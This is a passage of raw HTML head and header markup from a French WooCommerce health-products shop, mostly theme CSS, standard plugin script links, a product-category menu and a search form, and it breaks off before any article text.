.elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-default .elementor-icon{fill:#3E9A2D;color:#3E9A2D;border-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon{font-size:56px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title{color:#222222;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title, .elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-title a{font-size:24px;font-weight:600;line-height:36px;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-description{color:#555555;font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-1aae354{width:var( --container-widget-width, 97.232% );max-width:97.232%;--container-widget-width:97.232%;--container-widget-flex-grow:0;}.elementor-6781 .elementor-element.elementor-element-1aae354.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 55px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e img{max-width:182px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:20px 0px 8px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04{color:#3E9A2D;font-size:22px;font-weight:600;line-height:30px;}.elementor-6781 .elementor-element.elementor-element-3e6c78c{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:6px 0px 26px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805{font-size:15px;line-height:24px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-71821123 .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .heading-tbay-title{justify-content:flex-start;text-align:flex-start;padding:0px 0px 19px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd.heading-style-yes .heading-tbay-title, .elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{align-items:flex-start;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd .top-flash-sale-wrapper{justify-content:flex-start;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:48px 0px 42px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{font-size:15px;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:right;}@media(max-width:767px){.elementor-6781 .elementor-element.elementor-element-16a9566d{margin-top:0px;margin-bottom:40px;padding:30px 0px 30px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-1c143cd9{padding:0px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-bbcac2e > .elementor-widget-container{margin:1% 0% 02% 0%;padding:0px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-5f851e04 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-6781 .elementor-element.elementor-element-28cc805 > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d .heading-tbay-title{flex-direction:column;}.elementor-6781 .elementor-element.elementor-element-7a5afd5d > .elementor-widget-container{padding:45px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-71821123 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7d1afdcd > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-1e5af596{padding:30px 0px 20px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6781 .elementor-element.elementor-element-7c28c938{text-align:center;}.elementor-6781 .elementor-element.elementor-element-43967fef{text-align:center;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='nika-template-css' href='https://labeffiplex.com/wp-content/themes/nika/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-style-css' href='https://labeffiplex.com/wp-content/themes/nika/style.css?ver=1.0' type='text/css' media='all' />
<style id='nika-style-inline-css' type='text/css'>
:root {--tb-theme-color: #3c6e71;--tb-theme-color-hover: #39686b;--tb-theme-color-hover-2: #366365;--tb-theme-second-color: #3c6e71;--tb-theme-second-color-hover: #39686b;--tb-theme-second-color-hover-2: #366365;--tb-header-mobile-bg: #3c6e71;--tb-header-mobile-color: #ffffff;}:root {--tb-text-primary-font: 'Work Sans'}/* Theme Options Styles */.checkout-logo img {max-width: 259px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 120px;}.mobile-logo a img {padding-top: 2px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */.rating .count {margin-left: 7px;margin-right: 0;}.product-image img {right: 320px;height: 400px;}.product-block.grid.product.v1 {text-align: center;}.single_add_to_cart_button.button.alt {margin-left: 10px;}#yith-quick-view-modal.open .yith-wcqv-main {-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 1;height: 100%;overflow-y: -moz-hidden-unscrollable;position: relative;}.wpcbn-btn.wpcbn-btn-archive.button.product_type_simple.add_to_cart_button {margin-bottom: 5px;}.entry-single .author-info {display: none;}.entry-single .entry-meta-list {display: none;}.tbay-addon-blog.relate-blog .entry-meta-list {display: none;}.single-post .entry-header h1.entry-title {color: #333;font-size: 36px;line-height: 42px;margin: 0 0 10px;margin-top: 0px;letter-spacing: -0.4px;margin-top: 15px;}.woocommerce-wishlist .elementor-shortcode {background: none;}.attachment-full.size-full.wp-post-image {display: none;}.yikes-custom-woo-tab-title.yikes-custom-woo-tab-title-composition {display: none;}p {margin-top: 0;margin-bottom: 1rem;}.rate-sold {display: none !important;}button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {background-color: #f1c40f;color: #34495e;}.woocommerce #shop-now .single_add_to_cart_button:before {content:"";}@media only screen and (max-width: 600px) {.woocommerce div.product div.images img {display: block !important;width: 50% !important;margin: auto !important;}}@media (max-width: 575px){.mobile-attribute-list, .mobile-btn-cart-click {display: block;z-index: 100000 !important;}}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a {text-decoration: underline;}@media (min-width:801px) {.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout .woocommerce-error{width:47%;}}.rating {display: block !important;}.singular-shop.archive-full .woocommerce div.product p.price del, .woocommerce div.product span.price del {text-decoration: none;}.singular-shop.archive-full span.woocommerce-Price-amount.amount {color: #3c6e71;font-size: 26px;font-weight: 600;}.singular-shop.archive-full span.woocommerce-Price-amount.amount bdi{text-decoration:none;}.woocommerce.single-product div.product .information del .woocommerce-Price-amount {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.singular-shop.archive-full ins {text-decoration:none;}.singular-shop.archive-full del {text-decoration:none;}#sticky-menu-bar del bdi {font-size: 18px;margin-left: 8px;margin-right: 0;color: #787777;text-decoration:line-through;}.woocommerce_rrp bdi {font-size: 16px;color: #f12c00 !important;}.elementor-element-2d3212ae .elementor-container.elementor-column-gap-default {max-width: 1400px !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left a {color: #ffd024 !important;}li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-35021.level-0.aligned-left i {color: #ffd024;}.woocommerce ul.product_list_widget li img {width: 100px !important;}.woocommerce ul.product_list_widget li a {font-size:20px !important;}.cta-container {text-align: center;margin: 20px 0;}.cta-button {display: inline-block;background-color: #ff6600;color: #ffffff;padding: 12px 20px;font-size: 18px;font-weight: bold;text-decoration: none;border-radius: 5px;transition: background-color 0.3s ease;}.cta-button:hover {background-color: #cc5500;}.woocommerce-variation-price .woocommerce_rrp {display:none !important;}
/*# sourceURL=nika-style-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='nika-font-tbay-custom-css' href='https://labeffiplex.com/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://labeffiplex.com/wp-content/themes/nika/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://labeffiplex.com/wp-content/themes/nika/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://labeffiplex.com/wp-content/themes/nika/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://labeffiplex.com/wp-content/themes/nika/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://labeffiplex.com/wp-content/themes/nika/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nika-child-style-css' href='https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="yaymail-notice-js-extra">
/* <![CDATA[ */
var yaymail_notice = {"admin_ajax":"https://labeffiplex.com/wp-admin/admin-ajax.php","nonce":"edbbd02785"};
//# sourceURL=yaymail-notice-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.0.3" id="yaymail-notice-js"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=fr_FR" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://labeffiplex.com/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f17dd32f817d78c17493b9c5-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.11" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://labeffiplex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labeffiplex.com/wp-json/wp/v2/posts/30368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labeffiplex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://labeffiplex.com/7-facons-de-transformer-votre-peau-vos-cheveux-et-vos-ongles/" />
<link rel='shortlink' href='https://labeffiplex.com/?p=30368' />
<meta name="generator" content="Redux 4.5.7" />	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
        
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HC70P7VJHG" type="f17dd32f817d78c17493b9c5-text/javascript"></script>
    <script type="f17dd32f817d78c17493b9c5-text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-HC70P7VJHG');
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://labeffiplex.com/wp-content/uploads/2022/04/cropped-favicon-logo-270x270.jpg" />
<link rel='stylesheet' id='widget-image-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://labeffiplex.com/wp-content/themes/nika/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-30368 single-format-standard wp-theme-nika wp-child-theme-nika-child theme-nika woocommerce-no-js tbay-search-mb  tbay-body-mobile-product-two tbay-show-quantity-mobile elementor-default elementor-kit-24948 woocommerce ajax_cart_popup mobile-hidden-footer">
<div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 


    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-officiel" >
            <div id="main-mobile-menu-mmenu" class="menu-menu-officiel-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li id="menu-item-35021" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://labeffiplex.com/"><img src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" width="375" height="81" alt="Labeffiplex"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Panier</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-upkRh" class="cart-dropdown dropdown">
							<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
																	<i class="tb-icon tb-icon-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Panier</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>								<div class="search-device"> 
						
	 

		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://labeffiplex.com/" method="get" data-parents=".topbar-device-mobile" class="searchform " data-appendto=".search-results-FWzDC" data-subtitle="1" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
										<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  
					<input data-style="right" type="text" placeholder="Chercher un produit.." name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Entrez au moins 2 caractères')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-f17dd32f817d78c17493b9c5-="" />

					

					<div class="search-results-wrapper"> 	 
						<div class="nika-search-results search-results-FWzDC" data-ajaxsearch="0" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>
		<div id="search-mobile-nav-cover"></div>

	</div>
					</div>
								

		</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Accueil" class="home" href="https://labeffiplex.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Accueil</span></span></a></div><div class="menu-icon"><a title="Boutique" class="shop" href="https://labeffiplex.com/boutique/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Boutique</span></span></a></div><div class="menu-icon"><a title="Compte" class="account" href="https://labeffiplex.com/mes-commandes/"><span class="menu-icon-child"><i class="icon-user"></i><span>Compte</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header ">

		

		<style>.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 